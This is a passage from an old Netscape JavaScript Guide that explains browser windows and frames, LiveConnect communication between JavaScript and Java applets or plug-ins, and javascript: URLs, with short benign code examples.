



In Navigator 2.0, you must index arrays by their ordinal number, for example document.forms[0]. In Navigator 3.0 and later, you can index arrays by either their ordinal number or their name (if defined). For example, if the second <FORM> tag in a document has a NAME attribute of "myForm", you can refer to the form as document.forms[1] or document.forms["myForm"] or document.myForm.

For example, suppose the following form element is defined:

```
<INPUT TYPE="text" NAME="Comments">
```
If you need to refer to this form element by name, you can specify document.forms["Comments"].

# <span id="page-64-0"></span>**Using Windows and Frames**

JavaScript lets you create and manipulate windows and frames for presenting HTML content. The window object is the top-level object in the JavaScript client hierarchy; Frame objects are similar to window objects, but correspond to "subwindows" created with the FRAME tag in a FRAMESET document.

**Note** The *JavaScript Guide* has not been updated to include information about layers. Layers are new to JavaScript 1.2. For information on layers, see *Dynamic HTML in Netscape Communicator*<sup>1</sup> .

# **Opening and Closing Windows**

A window is created automatically when you launch Navigator; you can open another window by choosing New Navigator Window from the File menu. You can close a window by choosing either Close or Exit from the File menu. You can also open and close windows programmatically with JavaScript.

<sup>1.</sup> http://developer.netscape.com/library/documentation/communicator/dynhtml/ index.htm

## **Opening a Window**

You can create a window with the open method. The following statement creates a window called msgWindow that displays the contents of the file sesame.html:

```
msgWindow=window.open("sesame.html")
```
The following statement creates a window called homeWindow that displays the Netscape home page:

homeWindow=window.open("http://home.netscape.com")

Windows can have two names. The following statement creates a window with two names. The first name, msgWindow, is a variable that refers to the window object. This object has information on the window's properties, methods, and containership. When you create the window, you can also supply a second name, in this case displayWindow, to refer to that window as the target of a form submit or hypertext link.

```
msgWindow=window.open("sesame.html","displayWindow")
```
A window name is not required when you create a window. But the window must have a name if you want to refer to it from another window.

When you open a window, you can specify attributes such as the window's height and width and whether the window contains a toolbar, location field, or scrollbars. The following statement creates a window without a toolbar but with scrollbars:

```
msgWindow=window.open
   ("sesame.html","displayWindow","toolbar=no,scrollbars=yes")
```
For more information on window names, see ["Referring to Windows and](#page-71-0)  [Frames" on page 72.](#page-71-0) For details on these window attributes, see the window.open method in the *JavaScript Reference*.

#### **Closing a Window**

You can close a window with the close method. You cannot close a frame without closing the entire parent window.

Each of the following statements closes the current window:

```
window.close()
self.close()
close()
```
Do not use the third form, close(), in an event handler. Because of how JavaScript figures out what object a method call refers to, inside an event handler it will get the wrong object.

The following statement closes a window called msgWindow:

msgWindow.close()

#### **Using Frames**

A **frameset** is a special type of window that can display multiple, independently scrollable **frames** on a single screen, each with its own distinct URL. The frames in a frameset can point to different URLs and be targeted by other URLs, all within the same window. The series of frames in a *frameset*  make up an HTML page.

Figure 4.1 depicts a window containing three frames. The frame on the left is named listFrame; the frame on the right is named contentFrame; the frame on the bottom is named navigateFrame.

Figure 4.1 A page with frames

Using Frames

This frame is named

contentFrame

This frame is named

listFrame

This frame is named navigateFrame

#### **Creating a Frame**

You create a frame by using the FRAMESET tag in an HTML document; this tag's sole purpose is to define the frames in a page.

**Example 1.** The following statement creates the frameset shown previously:

```
<FRAMESET ROWS="90%,10%">
  <FRAMESET COLS="30%,70%">
     <FRAME SRC=category.html NAME="listFrame">
     <FRAME SRC=titles.html NAME="contentFrame">
   </FRAMESET>
   <FRAME SRC=navigate.html NAME="navigateFrame">
</FRAMESET>
```
[Figure 4.2](#page-68-0) shows the hierarchy of the frames. All three frames have the same parent, even though two of the frames are defined within a separate frameset. This is because a frame's parent is its parent window, and a frame, not a frameset, defines a window.

<span id="page-68-0"></span>Figure 4.2 An example frame hierarchy

top

listFrame (category.html)

contentFrame (titles.html)

navigateFrame (navigate.html)

You can refer to the previous frames using the frames array as follows. (For information on the frames array, see the Window object in the *JavaScript Reference*.)

- listFrame is top.frames[0]
- contentFrame is top.frames[1]
- navigateFrame is top.frames[2]

**Example 2.** Alternatively, you could create a window like the previous one but in which the top two frames have a parent separate from navigateFrame. The top-level frameset would be defined as follows:

```
<FRAMESET ROWS="90%,10%">
   <FRAME SRC=muskel3.html NAME="upperFrame">
   <FRAME SRC=navigate.html NAME="navigateFrame">
</FRAMESET>
```
The file muskel3.html contains the skeleton for the upper frames and defines the following frameset:

```
<FRAMESET COLS="30%,70%">
   <FRAME SRC=category.html NAME="listFrame">
   <FRAME SRC=titles.html NAME="contentFrame">
</FRAMESET>
```
[Figure 4.3](#page-69-0) shows the hierarchy of the frames. upperFrame and navigateFrame share a parent: the top window. listFrame and contentFrame share a parent: upperFrame.

<span id="page-69-0"></span>Figure 4.3 Another example frame hierarchy



You can refer to the previous frames using the frames array as follows. (For information on the frames array, see the Window object in the *JavaScript Reference*.)

- upperFrame is top.frames[0]
- navigateFrame is top.frames[1]
- listFrame is upperFrame.frames[0] or top.frames[0].frames[0]
- contentFrame is upperFrame.frames[1] or top.frames[0].frames[1]

For an example of creating frames, see ["Creating and Updating Frames: an](#page-70-0)  [Example" on page 71.](#page-70-0)

#### **Updating a Frame**

You can update the contents of a frame by using the location property to set the URL, as long as you specify the frame hierarchy.

For example, suppose you are using the frameset described in Example 2 in the previous section. If you want users to be able to close the frame containing the alphabetical or categorical list of artists (in the frame listFrame) and view only the music titles sorted by musician (currently in the frame contentFrame), you could add the following button to navigateFrame:

```
<INPUT TYPE="button" VALUE="Titles Only"
   onClick="top.frames[0].location='artists.html'">
```
When a user clicks this button, the file artists.html is loaded into the frame upperFrame; the frames listFrame and contentFrame close and no longer exist.

## <span id="page-70-0"></span>**Referring To and Navigating Among Frames**

Because frames are a type of window, you refer to frames and navigate among them as you do windows. See ["Referring to Windows and Frames" on page 72](#page-71-0)  and ["Navigating among Windows and Frames" on page 75.](#page-74-0)

## **Creating and Updating Frames: an Example**

If you designed the frameset in the previous section to present the available titles for a music club, the frames and their HTML files could have the following content:

- category.html, in the frame listFrame, contains a list of musicians sorted by category.
- titles.html, in the frame contentFrame, contains an alphabetical list of musicians and the titles available for each.
- navigate.html, in the frame navigateFrame, contains hypertext links the user can click to choose how the musicians are displayed in listFrame: alphabetically or by category. This file also defines a hypertext link users can click to display a description of each musician.
- An additional file, alphabet.html, contains a list of musicians sorted alphabetically. This file is displayed in listFrame when the user clicks the link for an alphabetical list.

The file category.html (the categorical list) contains code similar to the following:

```
<B>Music Club Artists</B>
<P><B>Jazz</B>
<LI><A HREF=titles.html#0001 TARGET="contentFrame">Toshiko Akiyoshi</A>
<LI><A HREF=titles.html#0006 TARGET="contentFrame">John Coltrane</A>
<LI><A HREF=titles.html#0007 TARGET="contentFrame">Miles Davis</A>
<LI><A HREF=titles.html#0010 TARGET="contentFrame">Dexter Gordon</A>
<P><B>Soul</B>
<LI><A HREF=titles.html#0003 TARGET="contentFrame">Betty Carter</A>
```

```
<LI><A HREF=titles.html#0004 TARGET="contentFrame">Ray Charles</A>
...
```
The file alphabet.html (the alphabetical list) contains code similar to the following:

```
<B>Music Club Artists</B>
<LI><A HREF=titles.html#0001 TARGET="contentFrame">Toshiko Akiyoshi</A>
<LI><A HREF=titles.html#0002 TARGET="contentFrame">The Beatles</A>
<LI><A HREF=titles.html#0003 TARGET="contentFrame">Betty Carter</A>
<LI><A HREF=titles.html#0004 TARGET="contentFrame">Ray Charles</A>
...
```
The file navigate.html (the navigational links at the bottom of the screen) contains code similar to the following. Notice that the target for artists.html is " parent." When the user clicks this link, the entire window is overwritten, because the top window is the parent of navigateFrame.

```
<A HREF=alphabet.html TARGET="listFrame"><B>Alphabetical</B></A>
&nbsp&nbsp&nbsp
<A HREF=category.html TARGET="listFrame"><B>By category</B></A>
&nbsp&nbsp&nbsp
<A HREF="artists.html" TARGET="_parent">
   <B>Musician Descriptions</B></A>
```
The file titles.html (the main file, displayed in the frame on the right) contains code similar to the following:

```
<A NAME="0001"><H3>Toshiko Akiyoshi</H3></A>
<P>Interlude
<A NAME="0002"><H3>The Beatles</H3></A>
<P>Please Please Me
<A NAME="0003"><H3>Betty Carter</H3></A>
<P>Ray Charles and Betty Carter
...
```
#### **Referring to Windows and Frames**

The name you use to refer to a window depends on whether you are referring to a window's properties, methods, and event handlers or to the window as the target of a form submit or a hypertext link.

Because the window object is the top-level object in the JavaScript client hierarchy, the window is essential for specifying the containership of objects in any window.
# **Referring to a Window's Properties, Methods, and Event Handlers**

You can refer to the properties, methods, and event handlers of the current window or another window (if the other window is named) using any of the following techniques:

- self or window: self and window are synonyms for the current window, and you can use them optionally to refer to the current window. For example, you can close the current window by calling either window.close() or self.close().
- top or parent: top and parent are also synonyms that you can use in place of the window name. top can be used for any window; it refers to the topmost Navigator window. parent can be used for a frame; it refers to the frameset window that contains that frame. For example, for the frame frame1, the statement parent.frame2.document.bgColor="teal" changes the background color of the frame named frame2 to teal, where frame2 is a sibling frame in the current frameset.
- The name of a window variable: The window variable is the variable specified when a window is opened. For example, msgWindow.close() closes a window called msgWindow.
- Omit the window name: Because the existence of the current window is assumed, you do not have to refer to the name of the window when you call its methods and assign its properties. For example, close() closes the current window. However, when you open or close a window within an event handler, you must specify window.open() or window.close() instead of simply using open() or close(). Because of the scoping of static objects in JavaScript, a call to close() without specifying an object name is equivalent to document.close().

For more information on these techniques for referring to windows, see the Window object in the *JavaScript Reference*.

**Example 1: refer to the current window.** The following statement refers to a form named musicForm in the current window. The statement displays an alert if a checkbox is checked.

if (document.musicForm.checkbox1.checked) { alert('The checkbox on the musicForm is checked!')}

**Example 2: refer to another window.** The following statements refer to a form named musicForm in a window named checkboxWin. The statements determine if a checkbox is checked, check the checkbox, determine if the second option of a Select object is selected, and select the second option of the Select object. Even though object values are changed in another window (checkboxWin), the current window remains active: checking the checkbox and selecting the selection option do not give focus to the window.

```
// Determine if a checkbox is checked
if (checkboxWin.document.musicForm.checkbox2.checked) {
   alert('The checkbox on the musicForm in checkboxWin is checked!')}
// Check the checkbox
checkboxWin.document.musicForm.checkbox2.checked=true
// Determine if an option in a Select object is selected
if (checkboxWin.document.musicForm.musicTypes.options[1].selected)
   {alert('Option 1 is selected!')}
// Select an option in a Select object
checkboxWin.document.musicForm.musicTypes.selectedIndex=1
```
**Example 3: refer to a frame in another window.** The following statement refers to a frame named frame2 that is in a window named window2. The statement changes the background color of frame2 to violet. The frame name, frame2, must be specified in the FRAMESET tag that creates the frameset.

window2.frame2.document.bgColor="violet"

## **Referring to a Window in a Form Submit or Hypertext Link**

You use a window's name (not the window variable) when referring to a window as the target of a form submit or hypertext link (the TARGET attribute of a FORM or A tag). The window you specify is the window into which the link is loaded or, for a form, the window in which server responses are displayed.

The following example creates a hypertext link to a second window. The example has a button that opens an empty window named window2, then a link that loads the file doc2.html into the newly opened window, and then a button that closes the window.

```
<FORM><INPUT TYPE="button" VALUE="Open Second Window"
  onClick="msgWindow=window.open('','window2',
```

```
'resizable=no,width=200,height=200')">
P<A HREF="doc2.html" TARGET="window2"> Load a file into window2</A>
CDS<INPUT TYPE="button" VALUE="Close Second Window"
  onClick="msgWindow.close()">
</FORM>
```
If the user selects the Open Second Window button first and then the link, Communicator opens the small window specified in the button and then loads doc2.html into it.

On the other hand, if the user selects the link before creating window2 with the button, then Communicator creates window2 with the default parameters and loads doc2.html into that window. If the user later clicks the Open Second Window button, Communicator changes the parameters of the already open window to match those specified in the event handler.

#### **Navigating among Windows and Frames**

Many Navigator windows can be open at the same time. The user can move among these windows by clicking them to make them active, or give them focus. When a window has focus, it moves to the front and changes visually in some way. For example, the color of the window's title bar might change. The visual cue varies depending on which platform you are using.

You can give focus to a window programmatically by giving focus to an object in the window or by specifying the window as the target of a hypertext link. Although you can change an object's values in a second window, that does not make the second window active: the current window remains active.

You navigate among frames the same way as you navigate among windows.

**Example 1: give focus to an object in another window.** The following statement gives focus to a Text object named city in a window named checkboxWin. Because the Text object is gaining focus, the window also gains focus and becomes active. The example also shows the statement that creates checkboxWin.

```
checkboxWin=window.open("doc2.html")
...
checkboxWin.document.musicForm.city.focus()
```
**Example 2: give focus to another window using a hypertext link.** The following statement specifies window2 as the target of a hypertext link. When the user clicks the link, focus switches to window2. If window2 does not exist, it is created.

```
<A HREF="doc2.html" TARGET="window2"> Load a file into window2</A>
```
#### Chapter

5

# **LiveConnect**

LiveConnect enables communication between JavaScript and Java applets in a page and between JavaScript and plug-ins loaded on a page. This chapter explains how to use LiveConnect in Netscape Navigator. It assumes you are familiar with Java programming.

- Use JavaScript to access Java variables, methods, classes, and packages directly.
- Control Java applets or plug-ins with JavaScript.
- Use Java code to access JavaScript methods and properties.

For reference material on the Netscape packages, see the *JavaScript Reference*.

For the HTML syntax required to add applets and plug-ins to your web page, see the Applet and Plugin objects in the *JavaScript Reference*.

For information on using LiveConnect with server-side JavaScript, see *Writing Server-Side JavaScript Applications*.

For additional information on using LiveConnect, see the JavaScript technical notes.

# **Enabling LiveConnect**

LiveConnect is enabled by default in Navigator 3.0 and later. For LiveConnect to work, both Java and JavaScript must be enabled. To confirm they are enabled, choose Preferences from the Edit and display the Advanced section.

- Make sure Enable Java is checked.
- Make sure Enable JavaScript is checked.

To disable either Java or JavaScript, uncheck the checkboxes; if you do this, LiveConnect will not work.

#### **The Java Console**

The Java Console is a Navigator window that displays Java messages. When you use the class variables out or err in java.lang.System to output a message, the message appears in the Console. To display the Java Console, choose Java Console from the Communicator menu.

You can use the Java Console to present messages to users, or to trace the values of variables at different places in a program's execution.

For example, the following Java code displays the message "Hello, world!" in the Java Console:

```
public void init() {
   System.out.println("Hello, world!")
}
```
You can use the Java Console to present messages to users, or to trace the values of variables at different places in a program's execution. Note that most users probably do not display the Java Console.

#### **About the Netscape Packages**

Navigator 3.0 and later contain a java\_30 file that includes the following Java packages:

• netscape packages to enable JavaScript and Java communication.

• java and sun packages to provide security enhancements for LiveConnect.

The new java and sun packages replace packages in the Sun 1.0.2 Java Development Kit (JDK) classes.zip. These packages have been tested by Sun, and similar security enhancements will be implemented in future releases of the Sun JDK. Use these packages until the Sun JDK provides these security enhancements.

The file java\_30 contains the following netscape packages:

- netscape.javascript implements the JSObject class to allow your Java applet to access JavaScript methods and properties. It also implements JSException to throw an exception when JavaScript code returns an error.
- netscape.plugin implements the Plugin class to enable JavaScript and Java plug-in communication. Compile your Java plug-in with this class to allow applets and JavaScript code to manipulate the plug-in.

These packages are documented in the *JavaScript Reference*.

In addition, java\_30 contains some other netscape packages:

- netscape.applet is a replacement for the Sun JDK package sun.applet.
- netscape.net is a replacement for the Sun JDK package sun.net.

These packages are not documented because they are implemented in the same way as the original Sun packages.

#### **Using the Netscape Packages**

To access the packages in java\_30, place the file in the CLASSPATH of the JDK compiler in either of the following ways:

- Create a CLASSPATH environment variable to specify the paths and names of java\_30 and classes.zip.
- Specify the location of java\_30 when you compile by using the -classpath command line parameter.

For example, on Windows, the java\_30 file is delivered in the Program\Java\classes directory beneath the Navigator directory. You can specify an environment variable in Windows NT by double-clicking the System icon in the Control Panel and creating a user environment variable called CLASSPATH with a value similar to the following:

D:\JDK\java\lib\classes.zip;D:\Navigator\Program\java\classes\java\_30

See the Sun JDK documentation for more information about CLASSPATH.

# **JavaScript to Java Communication**

LiveConnect provides three ways for JavaScript to communicate with Java:

- Call Java methods directly.
- Control Java applets.
- Control Java plug-ins.

#### **Accessing Java Directly**

When LiveConnect is enabled, JavaScript can make direct calls to Java methods. For example, you can call System.out.println to display a message on the Java Console.

In JavaScript, Java packages and classes are properties of the Packages object. Use Java syntax to refer to Java objects in JavaScript, with the name of the Packages object optionally prepended:

[Packages.]packageName.className.methodName

The name Packages is optional for java, sun, and netscape packages; in code, java, sun, and netscape are aliases for Packages.java, Packages.sun, and Packages.netscape. For example, you can refer to the Java class java.lang.System as either Packages.java.lang.System or as java.lang.System in your code. The name Packages is required for other packages.

Access fields and methods in a class with the same syntax that you use in Java. For example, the following JavaScript code prints a message to the Java Console:

```
var System = java.lang.System
System.err.println("Greetings from JavaScript")
```
The first line in this example makes the JavaScript variable System refer to the class java.lang.System. The second line invokes the println method of the static variable err in the Java System class. Because println expects a java.lang.String argument, the JavaScript string is automatically converted to a java.lang.String.

You can even use Java class constructors in JavaScript. For example, the following JavaScript code creates a Java Date object and prints it to the Java Console.

```
var mydate = new java.util.Date()
System.out.println(myDate)
```
#### **Controlling Java Applets**

You can use JavaScript to control the behavior of a Java applet without knowing much about the internal construction of the applet. All public variables, methods, and properties of an applet are available for JavaScript access. For example, you can use buttons on an HTML form to start and stop a Java applet that appears elsewhere in the document.

#### **Referring to Applets**

Each applet in a document is reflected in JavaScript as document.appletName, where appletName is the value of the NAME attribute of the <APPLET> tag. The applets array also contains all the applets in a page; you can refer to elements of the array through the applet name (as in an associative array) or by the ordinal number of the applet on the page (starting from zero).

For example, consider the basic "Hello World" applet in Java:

```
import java.applet.Applet;
import java.awt.Graphics;
public class HelloWorld extends Applet {
   public void paint(Graphics g) {
      g.drawString("Hello world!", 50, 25);
   }
}
```
The following HTML runs and displays the applet, and names it "HelloWorld" (with the NAME attribute):

```
<APPLET CODE="HelloWorld.class" NAME="HelloWorld" WIDTH=150 HEIGHT=25>
</APPLET>
```
If this is the first applet in the document (topmost on the page), you can refer to it in JavaScript in any of the following ways:

```
document.HelloWorld
document.applets["HelloWorld"]
document.applets[0]
```
The applets array has a length property, document.applets.length, that indicates the number of applets in the document.

All public variables declared in an applet, and its ancestor classes and packages are available in JavaScript. Static methods and properties declared in an applet are available to JavaScript as methods and properties of the Applet object. You can get and set property values, and you can call methods that return string, numeric, and boolean values.

#### **Example 1: Hello World**

For example, you can modify the HelloWorld applet shown above, making the following changes:

- Override its init method so that it declares and initializes a string called myString.
- Define a setString method that accepts a string argument, assigns it to myString, and calls the repaint method. (The paint and repaint methods are inherited from java.awt.Component).

The Java source code then looks as follows:

```
import java.applet.Applet;
import java.awt.Graphics;
public class HelloWorld extends Applet {
  String myString;
  public void init() {
     myString = new String("Hello, world!");
   }
  public void paint(Graphics g) {
      g.drawString(myString, 25, 20);
   }
```

```
public void setString(String aString) {
  myString = aString;
  repaint();
}
```
Making the message string a variable allows you to modify it from JavaScript. Now modify the HTML file as follows:

- Add a form with a button and a text field.
- Make the onClick event handler for the button call the setString method of HelloWorld with the string from the text field as its argument.

The HTML file now looks like this:

}

```
<APPLET CODE="HelloWorld1.class" NAME="Hello" WIDTH=150 HEIGHT=25>
</APPLET>
<FORM NAME="form1">
<INPUT TYPE="button" VALUE="Set String"
   onClick="document.HelloWorld.setString(document.form1.str.value)">
R<INPUT TYPE="text" SIZE="20" NAME="str">
</FORM>
```
When you compile the HelloWorld applet, and load the HTML page into Navigator, you initially see "Hello, World!" displayed in the gray applet panel. However, you can now change it by entering text in the text field and clicking on the button. This demonstrates controlling an applet from JavaScript.

#### **Example 2: Flashing Color Text Applet**

As another slightly more complex example, consider an applet that displays text that flashes in different colors. A text field lets you enter new text to flash and a push button changes the flashing text to your new value. This applet is shown in [Figure 5.1](#page-83-0).

<span id="page-83-0"></span>Figure 5.1 Flashing text applet



The HTML source for this example is as follows:

```
<APPLET CODE="colors.class" WIDTH=500 HEIGHT=60 NAME="colorApp">
</APPLET>
<FORM NAME=colorText>
<P>Enter new text for the flashing display:
<INPUT TYPE="text"
       NAME="textBox"
       LENGTH=50>
<P>Click the button to change the display:
<INPUT TYPE="button"
  VALUE="Change Text"
  onClick="document.colorApp.setString(document.colorText.textBox.value)">
```
</FORM>

This applet uses the public method setString to specify the text for the flashing string that appears. In the HTML form, the onClick event handler of the button lets a user change the "Hello, world!" string that the applet initially displays by calling the setString method.

In this code, colorText is the name of the HTML form and textBox is the name of the text field. The event handler passes the value that a user enters in the text field to the setString method in the Java applet.

### **Controlling Java Plug-ins**

Each plug-in in a document is reflected in JavaScript as an element in the embeds array. For example, the following HTML code includes an AVI plug-in in a document:

```
<EMBED SRC=myavi.avi NAME="myEmbed" WIDTH=320 HEIGHT=200>
```
If this HTML defines the first plug-in in a document, you can access it in any of the following ways:

```
document.embeds[0]
document.embeds["myEmbed"]
document.myEmbed
```
If the plug-in is associated with the Java class netscape.plugin.Plugin, you can access its static variables and methods the way you access an applet's variables and methods.

The embeds array has a length property, document.embeds.length, that indicates the number of plug-ins embedded in the document. See ["Determining](#page-97-0)  [Installed Plug-ins" on page 98](#page-97-0) for more information about plug-ins.

The *Plug-in Guide*<sup>1</sup> contains information on:

- Calling Java methods from plug-ins
- Calling a plug-in's native methods from Java

### **Data Type Conversion**

Values passed from JavaScript to Java are converted as follows:

- Strings, numbers and Boolean values are converted to Java String, Float, and Boolean objects respectively.
- Objects that are wrappers around Java objects are unwrapped.
- Other objects are wrapped with a JSObject.

<sup>1.</sup> http://developer.netscape.com/library/documentation/communicator/plugin/ index.htm

This means that all JavaScript values appear in Java as objects of class java.lang.Object. To use them, you generally will have to cast them to the appropriate subclass of Object, for example:

```
(String) window.getMember("name"); 
(JSObject) window.getMember("document");.
```
## **Java to JavaScript Communication**

To access JavaScript methods, properties, and data structures from your Java applet, import the Netscape javascript package:

```
import netscape.javascript.*
```
The package netscape. javascript defines the JSObject class and the JSException exception object.

The author of an HTML page must permit an applet to access JavaScript by specifying the MAYSCRIPT attribute of the <APPLET> tag. This prevents an applet from accessing JavaScript on a page without the knowledge of the page author. Attempting to access JavaScript from an applet that does not have the MAYSCRIPT attribute generates an exception. The MAYSCRIPT tag is needed only for Java to access JavaScript; it is not needed for JavaScript to access Java.

# **Getting a Handle for the JavaScript Window**

Before you can access JavaScript, you must get a handle for the Navigator window. Use the getWindow method in the class netscape.javascript.JSObject to get a window handle, passing it the Applet object.

For example, if win is a previously-declared variable of type JSObject, the following Java code assigns a window handle to win:

```
public class myApplet extends Applet {
   public void init() {
      JSObject win = JSObject.getWindow(this);
   }
}
```
# **Accessing JavaScript Objects and Properties**

The getMember method in the class netscape.javascript.JSObject lets you access JavaScript objects and properties. Call getWindow to get a handle for the JavaScript window, then call getMember to access each JavaScript object in a containership path in turn.

For example, the following Java code allows you to access the JavaScript object document.testForm through the variable myForm:

```
public void init() {
  win = JSObject.getWindow(this);
   myForm=win.eval("document.testForm")
}
```
Note that you could use the following lines in place of myForm=win.eval("document.testForm"):

```
JSObject doc = (JSObject) win.getMember("document");
JSObject myForm = (JSObject) doc.getMember("testForm");
```
Notice that JavaScript objects appear as instances of the class netscape.javascript.JSObject in Java. Values passed between Java and JavaScript are converted as described in the *JavaScript Reference*.

If the JavaScript object document.testForm.jazz is a checkbox, the following Java code allows you to access its checked property:

```
public void init() {
  win = JSObject.getWindow(this);
   JSObject doc = (JSObject) win.getMember("document");
  JSObject myForm = (JSObject) doc.getMember("testForm");
  JSObject check = (JSObject) myForm.getMember("jazz");
   Boolean isChecked = (Boolean) check.getMember("checked");
}
```
### **Calling JavaScript Methods**

The eval method in the class netscape.javascript.JSObject let you evaluate an arbitrary JavaScript expression. Use getWindow to get a handle for the JavaScript window, then use eval to access a JavaScript method.

Use the following syntax to call JavaScript methods:

```
JSObject.getWindow().eval("expression")
```
expression is a JavaScript expression that evaluates to a JavaScript method call.

For example, the following Java code uses eval to call the JavaScript alert method when a MouseUp event occurs:

```
public void init() {
   JSObject win = JSObject.getWindow(this);
}
public boolean mouseUp(Event e, int x, int y) {
  win.eval("alert(\"Hello world!\");");
  return true;
}
```
Another way to call JavaScript methods is with the call method of JSObject. Use the following to call a JavaScript method from Java when you want to pass Java objects as arguments:

```
JSObject.call(methodName, argArray)
```
where argArray is an Array of Java objects used to pass arguments to the JavaScript method.

If you want to pass primitive values to a JavaScript method, you must use the Java object wrappers (such as Integer, Float, and Boolean), and then populate an Array with such objects.

#### **Example: Hello World**

Returning to the HelloWorld example, modify the paint method in the Java code so that it calls the JavaScript alert method (with the message "Painting!") as follows:

```
public void paint(Graphics g) {
   g.drawString(myString, 25, 20);
   JSObject win = JSObject.getWindow(this);
   String args[] = {"Painting!"};
   win.call("alert", args);
}
```
Then add the MAYSCRIPT attribute to the <APPLET> tag in the HTML page, recompile the applet, and try it. Each time the applet is painted (when it is initialized, when you enter a new text value, and when the page is reloaded) a JavaScript alert box is displayed. This is a simple illustration of calling JavaScript from Java.

This same effect could be achieved with the following:

```
public void paint(Graphics g) {
   g.drawString(myString, 25, 20);
   JSObject win = JSObject.getWindow(this);
   win.eval("alert('Painting')");
}
```
**Note** You may have to reload the HTML page by choosing Open Page from the File menu instead of clicking the Reload button, to ensure that the applet is reinitialized.

#### **Calling User-Defined Functions**

You can also call user-defined functions from a Java applet. For example, add the following function to the <HEAD> of the HTML page with the HelloWorld applet:

```
<SCRIPT>
function test() {
   alert("You are using " + navigator.appName + " " + 
      navigator.appVersion)
}
</SCRIPT>
```
This simple function displays an alert dialog box containing the name and version of the client software being used. Then modify the init method in your Java code similarly to how you modified paint:

```
public void init() {
   myString = new String("Hello, world!")
   JSObject win = JSObject.getWindow(this)
   String args2[] = {""}win.call("test", args2)
}
```
Notice that args2 is declared as an array with no elements, even though the method does not take any arguments. When you recompile the applet and reload the HTML page (and reinitialize the applet), a JavaScript alert dialog box will display the version of Navigator you are running. This is a simple illustration of calling a user-defined function from Java.

# **Data Type Conversion**

Values passed from Java to JavaScript are converted as follows:

- Java byte, char, short, int, long, float, and double are converted to JavaScript numbers.
- A Java boolean is converted to a JavaScript boolean.
- An object of class JSObject is converted to the original JavaScript object.
- An object of any other class is converted to a JavaScript wrapper, which can be used to access methods and fields of the Java object. Converting this wrapper to a string will call the tostring method on the original object; converting to a number will call the floatValue method if possible and fail otherwise. Converting to a boolean will attempt to call the booleanValue method in the same way.
- Java arrays are converted to a JavaScript pseudo-Array object; this object behaves just like a JavaScript Array object: you can access it with the syntax arrayName[index] (where index is an integer), and determine its length with arrayName.length.

6

# **Advanced Topics**

This chapter describes some special concepts and applications that extend the power and flexibility of Navigator JavaScript.

The chapter covers the following topics:

- Using JavaScript URLs
- • [Using Client-Side Image Maps](#page-91-0)
- • [Using Server-Side Image Maps](#page-92-0)
- • [Using the Status Bar](#page-93-0)
- • [Using Cookies](#page-93-0)
- • [Determining Installed Plug-ins](#page-97-0)

# **Using JavaScript URLs**

You should be familiar with the standard types of URLs: http:, ftp:, file:, and so on. With Navigator you can also use URLs of type javascript: to execute JavaScript statements instead of loading a document. You simply use a string beginning with javascript: as the value for the HREF attribute of anchor tags. For example, you can define a hyperlink as follows:

<A HREF="javascript:history.go(0)">Reload Now</A>

to reload the current page when the user clicks it. In general, you can put any statements or function calls after the javascript: URL prefix.

<span id="page-91-0"></span>You can use JavaScript URLs in many ways to add functionality to your applications. For example, you could increment a counter p1 in a parent frame whenever a user clicks a link, using the following function:

```
function countJumps() {
   parent.p1++
   window.location=page1
}
```
